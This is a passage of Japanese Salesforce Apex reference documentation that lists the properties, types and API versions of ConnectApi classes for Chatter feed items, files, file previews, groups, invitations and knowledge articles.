		<p>保存されたときにケースフィードで生成されるフィード項目。</p> <ul style="list-style-type: none"> <li>• CollaborationGroupCreated — 新しい公開グループが作成されたときに生成されるフィード項目。新しいグループへのリンクが含まれます。</li> <li>• CollaborationGroupUnarchived — 非推奨。アーカイブされたグループが有効化されたときに生成されるフィード項目。</li> <li>• ContentPost — コンテンツ機能のあるフィード項目。</li> <li>• CreateRecordEvent — パブリッシャーで作成されたレコードを説明するフィード項目。</li> <li>• DashboardComponentAlert — ダッシュボードアラートのあるフィード項目。</li> <li>• DashboardComponentSnapshot — ダッシュボードコンポーネントスナップショット機能のあるフィード項目。</li> <li>• EmailMessageEvent — ケースフィードのケースからメールが送信されたときに生成されるフィード項目。</li> <li>• FacebookPost — 非推奨。ケースフィードのケースから Facebook 投稿が作成されたときに生成されるフィード項目。</li> <li>• LinkPost — リンク機能を持つフィード項目。</li> <li>• MilestoneEvent — ケースマイルストーンが完了したか、違反状況になったときに生成されるフィード項目。ケースマイルストーンへのリンクが含まれます。</li> <li>• PollPost — アンケート機能のあるフィード項目。フィード項目の閲覧者がアンケートの選択肢に投票できます。</li> <li>• ProfileSkillPost — スキルがユーザーのプロファイルに追加されたときに生成されるフィード項目。</li> </ul>	

名前	型	説明	使用可能なバージョン
		<ul style="list-style-type: none"> <li>• <code>QuestionPost</code> — 質問が行われたときに生成されるフィード項目。 APIバージョン 33.0 以降では、この種別のフィード項目には、コンテンツ機能とリンク機能を設定できます。</li> <li>• <code>ReplyPost</code> — Chatter アンサーの返信によって生成されるフィード項目。</li> <li>• <code>RypplePost</code> — ユーザが感謝を投稿したときに生成されるフィード項目。</li> <li>• <code>SocialPost</code> — ケースフィードのケースからソーシャル投稿が作成されたときに生成されるフィード項目。</li> <li>• <code>TextPost</code> — テキストのみを含むフィード項目。</li> <li>• <code>TrackedChange</code> — レコードの1つ以上の項目が変更されたときに作成されるフィード項目。</li> <li>• <code>UserStatus</code> — 非推奨。ユーザ自身のプロフィールへの投稿。</li> </ul>	
<code>visibility</code>	<code>ConnectApi.FeedItem</code> <code>VisibilityType</code>	フィード項目を表示できるユーザの種別。 <ul style="list-style-type: none"> <li>• <code>AllUsers</code> — 表示は内部ユーザに限定されません。</li> <li>• <code>InternalUsers</code> — 表示は内部ユーザに限定されます。</li> </ul>	28.0

## ConnectApi.FeedItemSummary

フィード項目の概要。

[ConnectApi.FeedEntitySummary](#) のサブクラス。

プロパティ名	型	説明	使用可能なバージョン
<code>capabilities</code>	<code>ConnectApi.FeedElement</code> <code>Capabilities</code>	フィード項目に含めることができるすべての機能のコンテナ。	39.0
<code>header</code>	<code>ConnectApi.MessageBody</code>	投稿のタイトル。このプロパティには、すべてのメッセージセグメントに対する表示	39.0

プロパティ名	型	説明	使用可能なバージョン
		可能なプレーンテキストが含まれます。クライアントでフィード要素の種類が表示方法がわからない場合、このテキストが表示されます。	
modifiedDate	Datetime	ISO 8601 日付文字列形式のフィード項目の変更日 (例: 2011-02-25T18:24:31.000Z)。	39.0
originalFeedItem	ConnectApi.Reference	このフィード項目が共有フィード項目の場合は、元のフィード項目への参照、それ以外の場合は <code>null</code> 。	39.0
originalFeedItemActor	ConnectApi.Actor	このフィード項目が共有フィード項目の場合は、フィード項目の元の投稿者に関する情報、それ以外の場合は <code>null</code> 。	39.0
photoUrl	String	フィード項目に関連付けられた写真の URL。	39.0
visibility	ConnectApi.FeedItemVisibility	フィード項目を表示できるユーザを示します。 <ul style="list-style-type: none"> <li>AllUsers — 表示は内部ユーザに限定されません。</li> <li>InternalUsers — 表示は内部ユーザに限定されます。</li> </ul>	39.0

## ConnectApi.FeedModifiedInfo クラス

**⚠ 重要:** この機能は、フィードアンケートパイロットプログラムで使用可能です。このパイロットプログラムは終了し、新しい参加者を受け付けていません。

名前	型	説明	使用可能なバージョン
isModified	Boolean	ニュースフィードが最後にポーリングされた後に変更されている場合は <code>true</code> 、それ以外の場合は <code>false</code> 。フィードがニュースフィードではない場合は <code>null</code> を返します。	28.0
isModifiedToken	String	ChatterFeeds.isModified メソッドの <code>since</code> パラメータで使用する不透明ポーリングトークン。このトークンには、フィードがいつ最終更新されたのかが記述されています。	28.0
nextPollUrl	String	フィードがいつ最終更新されたのかが記述された不透明トークンを含む <code>since</code> 要求パラメータがある Chatter REST API URL。フィードがニュースフィードでない場合は <code>null</code>	28.0

名前	型	説明	使用可能なバージョン
		を返します。この URL は、ニュースフィードをポーリングして更新する場合に使用します。	

## ConnectApi.FeedPollChoice クラス

名前	型	説明	使用可能なバージョン
id	String	アンケート選択肢 ID	28.0
position	Integer	このアンケート選択肢があるアンケート内の場所。最初のアンケート選択肢は 1 から開始します。	28.0
text	String	アンケート選択肢に関連付けられた表示ラベルテキスト。	28.0
voteCount	Integer	このアンケート選択肢の投票合計数。	28.0
voteCountRatio	Double	このアンケートに投じられたすべての投票数に対するこのアンケート選択肢への合計投票数の割合。この割合を 100 で乗算して、このアンケート選択肢の投票数のパーセントを出します。	28.0

関連トピック:

[ConnectApi.PollCapability クラス](#)

## ConnectApi.FeedPostSummary

投稿の概要。

[ConnectApi.UserActivitySummary](#) のサブクラス

プロパティ名	型	説明	使用可能なバージョン
feedItemId	String	投稿の ID。	42.0

## ConnectApi.FeedReadSummary

閲覧されたフィードの概要。

[ConnectApi.UserActivitySummary](#) のサブクラス。

プロパティ名	型	説明	使用可能なバージョン
containerId	String	フィードの親の ID。	42.0
feedType	ConnectApi.FeedType	フィードの種別。 <ul style="list-style-type: none"> <li>• Bookmarks — コンテキストユーザがブックマークとして保存したすべてのフィード項目が含まれます。</li> <li>• Company — 種別 TrackedChange のフィード項目を除くすべてのフィード項目が含まれます。ユーザがフィード項目を表示するには、親への共有アクセス権が必要です。</li> <li>• DirectMessageModeration — モデレーション用にフラグが設定されたすべてのダイレクトメッセージが含まれる。このダイレクトメッセージモデレーションフィードは、「コミュニティ Chatter メッセージのモデレート」権限を持つユーザのみが使用できます。</li> <li>• DirectMessages — コンテキストユーザのダイレクトメッセージのすべてのフィード項目が含まれます。</li> <li>• Draft — コンテキストユーザがドラフトを作成したすべてのフィード項目が含まれます。</li> <li>• Files — コンテキストユーザがフォローしている人またはグループによって投稿されたファイルを含むすべてのフィード項目が含まれます。</li> <li>• Filter — 指定したオブジェクト種別の親を持つフィード項目を含むように絞り込まれたニュースフィードが含まれます。</li> <li>• Groups — コンテキストユーザが所有するか、メンバーであるすべてのグループのすべてのフィード項目が含まれます。</li> <li>• Home — コミュニティの管理トピックに関連付けられたすべてのフィード項目が含まれます。</li> </ul>	42.0

プロパティ名	型	説明	使用可能なバージョン
		<ul style="list-style-type: none"> <li>• <b>Landing</b> — フィードが要求されたとき、ユーザエンゲージメントを最適に促進する、すべてのフィード項目が含まれる。カスタマイズされたフィード項目が多くないとき、クライアントは空のフィードを避けることができます。</li> <li>• <b>Moderation</b> — ダイレクトメッセージを除き、モデレーション用にフラグが設定されたすべてのフィード項目が含まれます。このコミュニティモデレーションフィードは、「コミュニティフィードのモデレート」権限を持つユーザのみが使用できます。</li> <li>• <b>Mute</b> — コンテキストユーザがミュートしたすべてのフィード項目が含まれます。</li> <li>• <b>News</b> — コンテキストユーザがフォローする人、ユーザがメンバーとなっているグループ、およびユーザがフォローするファイルとレコードからのすべての更新が含まれます。親がコンテキストユーザであるレコードのすべての更新が含まれます。コンテキストユーザをメンションするかコンテキストユーザがメンバーとなっているグループをメンションするすべてのフィード項目とコメントが含まれます。</li> <li>• <b>PendingReview</b> — 確認待機中のすべてのフィード項目とコメントが含まれます。</li> <li>• <b>People</b> — コンテキストユーザがフォローしているすべての人によって投稿されたすべてのフィード項目が含まれます。</li> <li>• <b>Record</b> — 親が指定されたレコードであるすべてのフィード項目が含まれます。レコードは、グループ、ユーザ、オブジェクト、ファイル、その他の標準またはカスタムオブジェクトの場合があります。レコードがグループの場合、フィードにはそのグループにメン</li> </ul>	

プロパティ名	型	説明	使用可能なバージョン
		<p>ションしているフィード項目も含まれます。レコードがユーザの場合、フィードにはそのユーザに対するフィード項目のみが含まれます。別のユーザのレコードフィードを取得できます。</p> <ul style="list-style-type: none"> <li>Streams — コンテキストユーザがストリームで登録している最大 25 個のフィード対応エンティティの組み合わせのすべてのフィード項目が含まれます。フィード対応エンティティの例としては、ユーザ、グループ、レコードなどがあります。</li> <li>To — コンテキストユーザのメンションを含むすべてのフィード項目が含まれます。コンテキストユーザがコメントしたフィード項目、コンテキストユーザが作成し、コメントされたフィード項目が含まれます。</li> <li>Topics — 指定したトピックを含むすべてのフィード項目が含まれます。</li> <li>UserProfile — フィードで追跡可能なレコードをユーザが変更したときに作成されたフィード項目が含まれます。親がそのユーザであるフィード項目とそのユーザに @メンションしているフィード項目が含まれます。このフィードは、グループ更新など、より多くのフィード項目を返すニュースフィードとは異なります。別のユーザのユーザプロフィールフィードを取得できます。</li> </ul>	

## ConnectApi.FieldChangeSegment クラス

[ConnectApi.ComplexSegment クラス](#)のサブクラス

その他のプロパティはありません。

関連トピック:

[ConnectApi.MoreChangesSegment クラス](#)

## ConnectApi.FieldChangeNameSegment クラス

[ConnectApi.MessageSegment クラス](#)のサブクラス

その他のプロパティはありません。

## ConnectApi.FieldChangeValueSegment クラス

[ConnectApi.MessageSegment クラス](#)のサブクラス

名前	型	説明	使用可能なバージョン
valueType	ConnectApi. FieldChange ValueType 列挙	項目変更の値の型。 <ul style="list-style-type: none"> <li>• NewValue — 新しい値</li> <li>• OldValue — 古い値</li> </ul>	28.0
url	String	項目変更が URL 項目 (Web アドレスなど) に対するものである場合、URL 値	28.0

## ConnectApi.File

このクラスは抽象クラスです。

[ConnectApi.ActorWithId クラス](#)のサブクラス

[ConnectApi.FileSummary クラス](#)のスーパークラス

名前	型	説明	使用可能なバージョン
checksum	String	ファイルの MD5 チェックサム。	28.0
content ModifiedDate	Datetime	ISO 8601 形式の日付文字列 (例: 2011-02-25T18:24:31.000Z)。名前変更などの直接的なファイル操作でのみ更新されるファイル固有の変更日です。Salesforce 以外からのファイルの変更により、この日付が更新される場合があります。	32.0
contentSize	Integer	ファイルのサイズ (バイト)。	28.0
contentUrl	String	ファイルがリンクの場合は URL を返し、それ以外の場合は文字列 <code>null</code> を返します。	28.0
createdDate	Datetime	ファイルが作成された ISO 8601 日付文字列。	41.0
description	String	ファイルの説明。	28.0
downloadUrl	String	ファイルのダウンロードに使用できる、ファイルへの URL。	28.0
fileExtension	String	ファイルの拡張子。	28.0

名前	型	説明	使用可能なバージョン
fileType	String	ファイルの種類 (PDF、PowerPoint など)。	28.0
flashRenditionStatus	String	ファイルの Flash プレビューバージョンが表示されたかどうかを示します。	28.0
isFileAsset	Boolean	ファイルがアセットかどうかを示します。	46.0
isInMyFileSync	Boolean	ファイルが Salesforce Files Sync と同期されている場合は true、同期されていない場合は false。  <b>メモ:</b> Salesforce Files Sync は、2018 年 5 月 25 日に廃止されました。	28.0
isMajorVersion	Boolean	ファイルがメジャーバージョンの場合は true、ファイルがマイナーバージョンの場合は false。メジャーバージョンを置き換えることはできません。	31.0
contentType	String	ファイルの MIME タイプ。	28.0
moderationFlags	ConnectApi.ModerationFlags	ファイル上のモデレーションフラグに関する情報。 ConnectApi.Features.communityModeration が false の場合、このプロパティは null になります。	30.0
modifiedDate	Datetime	ISO 8601 形式の日付文字列 (例: 2011-02-25T18:24:31.000Z)。Salesforce 内からのファイルの変更により、この日付が更新されます。	28.0
name	String	ファイルの名前。	28.0
origin	String	ファイルの供給元を示します。有効な値は、次のとおりです。 <ul style="list-style-type: none"><li>Chatter — ファイルが Chatter から来ている場合</li><li>Content — ファイルがコンテンツから来ている場合</li></ul>	28.0
owner	ConnectApi.UserSummary	ファイルの所有者。	28.0
pdfRenditionStatus	String	ファイルの PDF プレビューバージョンが表示されたかどうかを示します。	28.0

名前	型	説明	使用可能なバージョン
publishStatus	ConnectApi. FilePublishStatus	ファイルの公開状況を指定します。 <ul style="list-style-type: none"> <li>PendingAccess — ファイルは公開を待機中です。</li> <li>PrivateAccess — ファイルは非公開です。</li> <li>PublicAccess — ファイルは公開されています。</li> </ul>	28.0
renditionUrl	String	ファイルの変換への URL。	28.0
renditionUrl 240By180	String	ファイルの 240×180 の変換リソースへの URL。共有ファイルの場合、変換はアップロード後に非同期で処理されます。非公開ファイルの場合、変換は最初にファイルプレビューが要求されたときに処理されるため、ファイルのアップロード直後は使用できません。	29.0
renditionUrl 720By480	String	ファイルの 720×480 の変換リソースへの URL。共有ファイルの場合、変換はアップロード後に非同期で処理されます。非公開ファイルの場合、変換は最初にファイルプレビューが要求されたときに処理されるため、ファイルのアップロード直後は使用できません。	29.0
sharingOption	ConnectApi. FileSharingOption	ファイルの共有オプション。値は次のとおりです。 <ul style="list-style-type: none"> <li>Allowed — ファイルの再共有が許可されます。</li> <li>Restricted — ファイルの再共有が禁止されます。</li> </ul>	35.0
sharingPrivacy	ConnectApi. FileSharingPrivacy	ファイルの共有プライバシー。値は次のとおりです。 <ul style="list-style-type: none"> <li>None — ファイルはレコードアクセス権のある全員に表示されます。</li> <li>PrivateOnRecords — ファイルはレコードで非公開になります。</li> </ul>	41.0
sharingRole	ConnectApi. FileSharingType	ファイルの共有ロール。 <ul style="list-style-type: none"> <li>Admin — 所有者権限ですが、ファイルは所有していません。</li> </ul>	28.0

名前	型	説明	使用可能なバージョン
		<ul style="list-style-type: none"> <li>• Collaborator — 閲覧者権限に加えて、権限の編集および変更を行ったり、新しいバージョンのファイルをアップロードしたりできます。</li> <li>• Owner — コラボレータ権限に加えて、ファイルを非公開にしたり、ファイルを削除したりできます。</li> <li>• Viewer — ファイルを表示、ダウンロード、共有できます。</li> <li>• WorkspaceManaged — ライブラリで制御される権限。</li> </ul>	
systemModstamp	Datetime	ユーザまたは自動システムプロセス(トリガなど)がファイルを更新した ISO 8601 日付文字列。	41.0
textPreview	String	可能な場合はファイルのテキストプレビュー、それ以外の場合は null です。	30.0
thumb120By90RenditionStatus	String	<p>ファイルの 120×90 プレビュー画像の表示状況を示します。次のいずれかの値になります。</p> <ul style="list-style-type: none"> <li>• Processing — 画像を表示しています。</li> <li>• Failed — 表示プロセスが失敗しました。</li> <li>• Success — 表示プロセスが成功しました。</li> <li>• Na — この画像は表示できません。</li> </ul>	28.0
thumb240By180RenditionStatus	String	<p>ファイルの 240×180 プレビュー画像の表示状況を示します。次のいずれかの値になります。</p> <ul style="list-style-type: none"> <li>• Processing — 画像を表示しています。</li> <li>• Failed — 表示プロセスが失敗しました。</li> <li>• Success — 表示プロセスが成功しました。</li> <li>• Na — この画像は表示できません。</li> </ul>	28.0
thumb720By480RenditionStatus	String	<p>ファイルの 720×480 プレビュー画像の表示状況を示します。次のいずれかの値になります。</p> <ul style="list-style-type: none"> <li>• Processing — 画像を表示しています。</li> <li>• Failed — 表示プロセスが失敗しました。</li> <li>• Success — 表示プロセスが成功しました。</li> <li>• Na — この画像は表示できません。</li> </ul>	28.0
title	String	ファイルのタイトル。	28.0

名前	型	説明	使用可能なバージョン
versionNumber	String	ファイルのバージョン番号。	28.0

## ConnectApi.FilePreview

ファイルプレビュー。

プロパティ名	型	説明	使用可能なバージョン
format	ConnectApi. FilePreviewFormat	プレビューの形式。値は次のとおりです。 <ul style="list-style-type: none"> <li>Jpg — プレビュー形式は JPG です。</li> <li>Pdf — プレビュー形式は PDF です。</li> <li>Svg — プレビュー形式は圧縮 SVG です。</li> <li>Thumbnail — プレビュー形式は 240×180 の PNG です。</li> <li>ThumbnailBig — プレビュー形式は 720×480 の PNG です。</li> <li>ThumbnailTiny — プレビュー形式は 120×90 の PNG です。</li> </ul>	39.0
previewUrlCount	Integer	このプレビュー形式のプレビュー URL の総数。	39.0
previewUrls	List<ConnectApi. FilePreviewUrl>	ファイルプレビュー URL のリスト。	39.0
status	ConnectApi. FilePreviewStatus	プレビューの使用可能状況。値は次のとおりです。 <ul style="list-style-type: none"> <li>Available — プレビューを使用できません。</li> <li>InProgress — プレビューは処理中です。</li> <li>NotAvailable — プレビューは使用できません。</li> <li>NotScheduled — プレビューの生成がまだスケジュールされていません。</li> </ul>	39.0
url	String	ファイルプレビューの URL。	39.0

関連トピック:

[ConnectApi.FilePreviewCollection](#)

## ConnectApi.FileAsset

アセットファイル。

プロパティ名	型	説明	使用可能なバージョン
baseAssetUrl	String	アセットのベースダウンロード URL。	45.0
baseUnauthenticatedAssetUrl	String	isVisibleByExternalUsers が true の場合は認証されていないユーザのアセットのベースダウンロード URL。それ以外の場合は null。	45.0
id	String	アセットの ID。	45.0
isVisibleByExternalUsers	Boolean	認証されていないユーザがアセットファイルを表示できるか (true)、否か (false) を示します。	45.0
masterLabel	String	アセットのマスタ表示ラベル。	45.0
name	String	アセットの一意の名前。	45.0
namespacePrefix	String	アセットが含まれるパッケージの名前空間プレフィックス。	45.0
type	String	アセットのタイプ。	45.0

### 関連トピック:

[ConnectApi.Recommendation](#)

[ConnectApi.NBANativeRecommendation](#)

## ConnectApi.FilePreviewCollection

ファイルプレビューのコレクション。

プロパティ名	型	説明	使用可能なバージョン
fileId	String	ファイルの ID。	39.0
previews	List<ConnectApi.FilePreview>	ファイルでサポートされるプレビュー。	39.0
url	String	ファイルプレビューの現在のページの URL。	39.0

プロパティ名	型	説明	使用可能なバージョン
versionNumber	String	ファイルのバージョン番号。	40.0

関連トピック:

[ConnectApi.InlineImageSegment](#)

### ConnectApi.FilePreviewUrl

ファイルプレビューの URL。

プロパティ名	型	説明	使用可能なバージョン
pageNumber	Integer	PDF ファイルのゼロから開始するプレビューページ番号または <code>null</code> 。	39.0
previewUrl	String	ファイルプレビューの URL。	39.0

関連トピック:

[ConnectApi.FilePreview](#)

### ConnectApi.FilesCapability

フィード要素にこの機能がある場合、1つ以上の添付ファイルがあります。

[ConnectApi.FeedElementCapability](#) クラスのサブクラス。

プロパティ名	型	説明	使用可能なバージョン
items	List<ConnectApi.Content>	ファイルのコレクション。	36.0

関連トピック:

[ConnectApi.FeedElementCapabilities](#) クラス

### ConnectApi.FileSummary クラス

ファイルの概要

[ConnectApi.File](#) のサブクラス

その他のプロパティはありません。

## ConnectApi.FollowerPage クラス

名前	型	説明	使用可能なバージョン
currentPageUrl	<a href="#">String</a>	現在のページを識別する Chatter REST API URL。	28.0
followers	<a href="#">List&lt;ConnectApi.Subscription&gt;</a>	登録のリスト	28.0
nextPageUrl	<a href="#">String</a>	次のページを識別する Chatter REST API URL。次のページがない場合は <code>null</code> 。	28.0
previousPageUrl	<a href="#">String</a>	前のページを識別する Chatter REST API URL。前のページがない場合は <code>null</code> 。	28.0
total	<a href="#">Integer</a>	全ページのフォロワーの合計数	28.0

## ConnectApi.FollowingCounts クラス

名前	型	説明	使用可能なバージョン
people	<a href="#">Integer</a>	ユーザがフォローしている人の数	28.0
records	<a href="#">Integer</a>	ユーザがフォローしているレコードの数 トピックは、バージョン 29.0 以降でフォロー可能なレコードタイプです。	28.0
total	<a href="#">Integer</a>	ユーザがフォローしている項目の合計数	28.0

## 関連トピック:

[ConnectApi.UserDetail クラス](#)

## ConnectApi.FollowingPage クラス

名前	型	説明	使用可能なバージョン
currentPageUrl	<a href="#">String</a>	現在のページを識別する Chatter REST API URL。	28.0
following	<a href="#">List&lt;ConnectApi.Subscription&gt;</a>	登録のリスト	28.0
nextPageUrl	<a href="#">String</a>	次のページを識別する Chatter REST API URL。次のページがない場合は <code>null</code> 。	28.0

名前	型	説明	使用可能なバージョン
previousPageUrl	<a href="#">String</a>	前のページを識別する Chatter REST API URL。 前のページがない場合は <code>null</code> 。	28.0
total	<a href="#">Integer</a>	全ページのフォローされているレコードの 合計数	28.0

## ConnectApi.FollowIntents

ソーシャル人格のフォローIntentのリスト。

プロパティ名	型	説明	使用可能なバージョン
follows	<a href="#">List&lt;ConnectApi.FollowSocialPersonaIntent&gt;</a>	ソーシャル人格のフォローIntentのリスト。	45.0

関連トピック:

[ConnectApi.SocialPostIntents](#)

## ConnectApi.FollowSocialPersonaIntent

ソーシャル人格のフォローIntent。

プロパティ名	型	説明	使用可能なバージョン
managedSocialAccount	<a href="#">ConnectApi.ManagedSocialAccount</a>	ソーシャル人格をフォローする管理ソーシャルアカウント。	45.0
socialPersonaId	<a href="#">String</a>	フォローするソーシャル人格の ID。	45.0

関連トピック:

[ConnectApi.FollowIntents](#)

## ConnectApi.GenericBundleCapability クラス

フィード要素にこの機能がある場合、フィード要素には1つのフィード要素に集約された他のフィード要素のグループがあります。このグループはバンドルと呼ばれます。

[ConnectApi.BundleCapability](#) クラスのサブクラス。

## ConnectApi.GenericFeedElement クラス

ConnectApi.FeedElement 抽象クラスの具象実装。

[ConnectApi.FeedElement クラス](#)のサブクラス。

## ConnectApi.GlobalInfluence クラス

名前	型	説明	使用可能なバージョン
percentile	<a href="#">String</a>	組織またはコミュニティ内でのユーザの影響度ランクを示すパーセント値	28.0
rank	<a href="#">Integer</a>	組織またはコミュニティ内の他の全ユーザに対するユーザの相対的な影響度ランクを示す数値	28.0

関連トピック:

[ConnectApi.UserDetail クラス](#)

## ConnectApi.GroupChatterSettings クラス

特定のグループのユーザの Chatter 設定です。

名前	型	説明	使用可能なバージョン
emailFrequency	ConnectApi.GroupEmailFrequency 列挙	グループメンバーがグループからメールを受信する頻度。	28.0

## ConnectApi.GroupInformation クラス

グループの情報セクションの内容。グループが非公開の場合は、このセクションはメンバーにのみ表示されません。

名前	型	説明	使用可能なバージョン
text	<a href="#">String</a>	グループの「情報」セクションのテキスト。	28.0
title	<a href="#">String</a>	グループの「情報」セクションのタイトル。	28.0

関連トピック:

[ConnectApi.ChatterGroupDetail クラス](#)

## ConnectApi.GroupMember クラス

名前	型	説明	使用可能なバージョン
id	<a href="#">String</a>	ユーザの 18 文字の ID	28.0
lastFeed AccessDate	<a href="#">Datetime</a>	グループメンバーが最後にグループフィードにアクセスした日時。	31.0
role	<a href="#">ConnectApi.GroupMembershipType</a> 列挙	グループでのユーザのメンバーシップの種類。 <ul style="list-style-type: none"> <li>GroupOwner</li> <li>GroupManager</li> <li>NotAMember</li> <li>NotAMemberPrivateRequested</li> <li>StandardMember</li> </ul>	28.0
url	<a href="#">String</a>	このメンバーシップへの Chatter REST API URL	28.0
user	<a href="#">ConnectApi.UserSummary</a>	このグループに登録しているユーザに関する情報	28.0

関連トピック:

[ConnectApi.GroupMemberPage クラス](#)

## ConnectApi.GroupMemberPage クラス

名前	型	説明	使用可能なバージョン
currentPageUrl	<a href="#">String</a>	現在のページを識別する Chatter REST API URL。	28.0
members	<a href="#">List&lt;ConnectApi.GroupMember&gt;</a>	グループメンバーのリスト	28.0
myMembership	<a href="#">ConnectApi.Reference</a>	コンテキストユーザがこのグループのメンバーである場合はそのメンバーシップに関する情報を返し、それ以外の場合は <code>null</code> を返します。	28.0
nextPageUrl	<a href="#">String</a>	次のページを識別する Chatter REST API URL。次のページがない場合は <code>null</code> 。	28.0
previousPageUrl	<a href="#">String</a>	前のページを識別する Chatter REST API URL。前のページがない場合は <code>null</code> 。	28.0
totalMemberCount	<a href="#">Integer</a>	全ページのグループメンバーの合計数	28.0

## ConnectApi.GroupMembershipRequest クラス

名前	型	説明	使用可能なバージョン
createdDate	<a href="#">Datetime</a>	ISO 8601 の日付文字列 (例: 2011-02-25T18:24:31.000Z)。	28.0
id	<a href="#">String</a>	グループメンバー要求オブジェクトの ID	28.0
lastUpdateDate	<a href="#">Datetime</a>	ISO 8601 の日付文字列 (例: 2011-02-25T18:24:31.000Z)。	28.0
requestedGroup	<a href="#">ConnectApi.Reference</a>	コンテキストユーザが参加要求しているグループに関する情報	28.0
responseMessage	<a href="#">String</a>	メンバーシップ要求が却下された場合にユーザに表示するメッセージ。このプロパティの値は、status プロパティの値が Declined の場合にのみ使用されます。 最大文字数は 756 文字です。	28.0
status	<a href="#">ConnectApi.GroupMembershipRequestStatus</a> 列挙	非公開グループへの参加要求の状況。値は次のとおりです。 <ul style="list-style-type: none"> <li>Accepted</li> <li>Declined</li> <li>Pending</li> </ul>	28.0
url	<a href="#">String</a>	グループメンバーシップ要求オブジェクトの URL	28.0
user	<a href="#">ConnectApi.UserSummary</a>	グループのメンバーシップを要求しているユーザに関する情報	28.0

## 関連トピック:

[ConnectApi.GroupMembershipRequests クラス](#)

## ConnectApi.GroupMembershipRequests クラス

名前	型	説明	使用可能なバージョン
requests	<a href="#">List&lt;ConnectApi.GroupMembershipRequest&gt;</a>	グループのメンバーシップ要求に関する情報	28.0
total	<a href="#">Integer</a>	合計要求数	28.0

## ConnectApi.GroupRecord クラス

グループに関連付けられたレコード。

プロパティ	型	説明	使用可能なバージョン
id	String	レコードの 18 文字の ID	33.0
record	ConnectApi.ActorWithId	グループに関連付けられたレコードに関する情報。	33.0
url	String	レコード URL	33.0

関連トピック:

[ConnectApi.GroupRecordPage クラス](#)

## ConnectApi.GroupRecordPage クラス

ConnectApi.GroupRecord オブジェクトのページ設定されたリスト。

プロパティ	型	説明	使用可能なバージョン
currentPageUrl	String	現在のページを識別する Chatter REST API URL。	33.0
nextPageUrl	String	次のページを識別する Chatter REST API URL。次のページがない場合は <code>null</code> 。	33.0
previousPageUrl	String	前のページを識別する Chatter REST API URL。前のページがない場合は <code>null</code> 。	33.0
records	List<ConnectApi.GroupRecord>	現在のページ内のレコードのリスト。	33.0
totalRecordCount	Integer	グループに関連付けられたレコードの総数。	33.0

## ConnectApi.HashtagSegment クラス

[ConnectApi.MessageSegment クラス](#)のサブクラス

名前	型	説明	使用可能なバージョン
tag	String	ハッシュ記号 (#) を除いたトピックのテキスト	28.0
topicUrl	String	トピックを検索する Chatter REST API Topics リソース:	28.0

```
/services/data/v48.0/chatter
/topics?exactMatch=true&q=topic
```

名前	型	説明	使用可能なバージョン
url	String	組織のすべてのフィード項目のトピックを検索する Chatter REST API Feed Items リソースの URL: <code>/services/data/v48.0/chatter/feed-items?q=<b>topic</b></code>	28.0

## ConnectApi.HideSocialPostIntent

ソーシャル投稿の非表示インテント。

プロパティ名	型	説明	使用可能なバージョン
isHidden	Boolean	管理ソーシャルアカウントがソーシャル投稿を非表示にしたか ( <code>true</code> )、否か ( <code>false</code> ) を示します。	45.0
managedSocialAccount	ConnectApi.ManagedSocialAccount	ソーシャル投稿を非表示する管理ソーシャルアカウント。	45.0

関連トピック:

[ConnectApi.SocialPostIntents](#)

## ConnectApi.Icon クラス

プロパティ	型	説明	使用可能なバージョン
height	Integer	アイコンの高さ (ピクセル単位)	28.0
width	Integer	アイコンの幅 (ピクセル単位)	28.0
url	String	アイコンの URL。この URL は、認証されていないユーザーが使用できます。この URL の有効期限はありません。	28.0

関連トピック:

[ConnectApi.CanvasCapability](#) クラス

[ConnectApi.EnhancedLinkCapability](#)

[ConnectApi.SocialPostCapability](#)

## ConnectApi.InlineImageSegment

フィード本文のインライン画像。

[ConnectApi.MessageSegment](#) クラスのサブクラス

プロパティ名	型	説明	使用可能なバージョン
altText	<a href="#">String</a>	インライン画像の代替テキスト。	35.0
contentSize	<a href="#">Integer</a>	ファイルのサイズ (バイト)。	35.0
fileExtension	<a href="#">String</a>	gif などのファイル拡張子。	37.0
thumbnails	<a href="#">ConnectApi.FilePreviewCollection</a>	画像に使用可能なサムネイルに関する情報。	35.0
url	<a href="#">String</a>	最新バージョンのインライン画像の URL。	35.0

**ConnectApi.InteractionsCapability**

フィード要素にこの機能がある場合、ユーザ操作に関する情報が含まれています。

[ConnectApi.FeedElementCapability](#) クラスのサブクラス。

プロパティ名	型	説明	使用可能なバージョン
count	<a href="#">Long</a>	フィード投稿に対する個々の参照、いいね!、コメントの数。	37.0

関連トピック:

[ConnectApi.FeedElementCapabilities](#) クラス

[ConnectApi.RelatedQuestion](#)

**ConnectApi.Invitation**

招待。

プロパティ名	型	説明	使用可能なバージョン
email	<a href="#">String</a>	ユーザのメールアドレス。	39.0
status	<a href="#">ConnectApi.GroupViralInvitationsStatus</a>	グループへの参加を求める招待の状況を示します。値は次のとおりです。 <ul style="list-style-type: none"> <li>ActedUponUser — ユーザがグループに追加されました。グループへのアクセスをユーザに求めるメールが送信されました。</li> </ul>	39.0

プロパティ名	型	説明	使用可能なバージョン
		<ul style="list-style-type: none"> <li>Invited — ユーザに組織へのサインアップを求めるメールが送信されました。</li> <li>MaxedOutUsers — グループの最大許容メンバー数に達しました。</li> <li>MultipleError — 複数のエラーが原因でユーザは招待されていません。</li> <li>NoActionNeededUser — ユーザはすでにグループのメンバーです。</li> <li>NotVisibleToExternalInviter — ユーザは、招待を送信したユーザにアクセスできません。</li> <li>Unhandled — 不明な理由によりユーザをグループに追加できませんでした。</li> </ul>	
userId	String	ユーザの ID。	39.0

#### 関連トピック:

[ConnectApi.Invitations](#)

### ConnectApi.Invitations

招待のコレクション。

プロパティ名	型	説明	使用可能なバージョン
invitations	List<ConnectApi.Invitation>	招待のコレクション。	39.0

### ConnectApi.KnowledgeArticleVersion

ナレッジ記事バージョン。

プロパティ名	型	説明	使用可能なバージョン
articleType	String	ナレッジ記事のタイプ。	36.0
id	String	ナレッジ記事バージョンの ID。	36.0
knowledgeArticleId	String	対応するナレッジ記事の ID。	36.0

プロパティ名	型	説明	使用可能なバージョン
lastPublishedDate	<a href="#">Datetime</a>	ナレッジ記事が最後に公開された日付。	36.0
summary	<a href="#">String</a>	ナレッジ記事の内容の概要。	36.0
title	<a href="#">String</a>	ナレッジ記事のタイトル。	36.0
urlName	<a href="#">String</a>	ナレッジ記事の URL 名。	36.0

#### 関連トピック:

[ConnectApi.KnowledgeArticleVersionCollection](#)

### ConnectApi.KnowledgeArticleVersionCollection

ナレッジ記事バージョンのコレクション。

プロパティ名	型	説明	使用可能なバージョン
items	<a href="#">List&lt;ConnectApi.KnowledgeArticleVersion&gt;</a>	ナレッジ記事バージョンのコレクション。	36.0

### ConnectApi.LabeledRecordField クラス

